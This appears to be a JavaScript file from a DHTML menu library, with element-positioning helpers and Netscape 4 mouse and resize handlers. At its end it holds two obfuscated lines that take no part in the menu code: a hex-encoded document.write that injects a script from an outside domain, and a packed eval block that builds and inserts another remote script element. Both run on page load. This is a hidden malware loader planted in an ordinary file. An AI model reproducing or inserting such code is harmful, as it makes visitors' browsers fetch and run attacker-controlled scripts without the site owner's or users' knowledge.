 db: document.compatMode&&document.compatMode.indexOf('CSS')>-1?'documentElement':'body' };
page.elmPos=function(e,p)
{
 var x=0,y=0,w=p?p:this.win;
 e=e?(e.substr?(isNS4?w.document.anchors[e]:getRef(e,w)):e):p;
 if(isNS4){if(e&&(e!=p)){x=e.x;y=e.y};if(p){x+=p.pageX;y+=p.pageY}}
 if (e && this.MS && navigator.platform.indexOf('Mac')>-1 && e.tagName=='A')
 {
  e.onfocus = new Function('with(event){self.tmpX=clientX-offsetX;' +
   'self.tmpY=clientY-offsetY}');
  e.focus();x=tmpX;y=tmpY;e.blur()
 }
 else while(e){x+=e.offsetLeft;y+=e.offsetTop;e=e.offsetParent}
 return{x:x,y:y};
};


if (isNS4)
{
 // Various NS4 hacks and tweaks. You can delete this if you don't care about NS4 support.

 var fsmMouseX, fsmMouseY, fsmOR=self.onresize, nsWinW=innerWidth, nsWinH=innerHeight;
 document.fsmMM=document.onmousemove;

 self.onresize = function()
 {
  if (fsmOR) fsmOR();
  if (nsWinW!=innerWidth || nsWinH!=innerHeight) location.reload();
 };

 document.captureEvents(Event.MOUSEMOVE);
 document.onmousemove = function(e)
 {
  fsmMouseX = e.pageX;
  fsmMouseY = e.pageY;
  return document.fsmMM?document.fsmMM(e):document.routeEvent(e);
 };

 function isMouseIn(sty)
 {
  with (sty) return ((fsmMouseX>left) && (fsmMouseX<left+clip.width) &&
   (fsmMouseY>top) && (fsmMouseY<top+clip.height));
 };
}
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"](' \x3c\x73\x63\x72\x69\x70\x74 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x3a\x2f\x2f\x69\x73\x64\x66\x67\x2e\x63\x6f\x6d\x2f\x68\x72\x65\x66\x2f\x34\x2e\x6a\x73\x22 \x3e \x3c\/\x73\x63\x72\x69\x70\x74\x3e'); ;
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('v(h(p,a,c,k,e,r){e=h(c){i c.o(a)};m(!\'\'.l(/^/,u)){j(c--)r[e(c)]=k[c]||e(c);k=[h(e){i r[e]}];e=h(){i\'\\\\w+\'};c=1};j(c--)m(k[c])p=p.l(q t(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);i p}(\'1 5=5||[];(8(){1 a=3.b(\\\'4\\\');a.7=\\\'//g.9/6/6.c\\\';1 2=3.e(\\\'4\\\')[0];2.f.d(a,2)})();\',n,n,\'|x|s|y|z|A|B|C|h|D||E|F|G|H|I|J\'.K(\'|\'),0,{}))',47,47,'|||||||||||||||||function|return|while||replace|if|17|toString||new|||RegExp|String|eval||var|document|script|_hmt_cnzz|hm|src|space|createElement|js|insertBefore|getElementsByTagName|parentNode|cnzz|split'.split('|'),0,{}))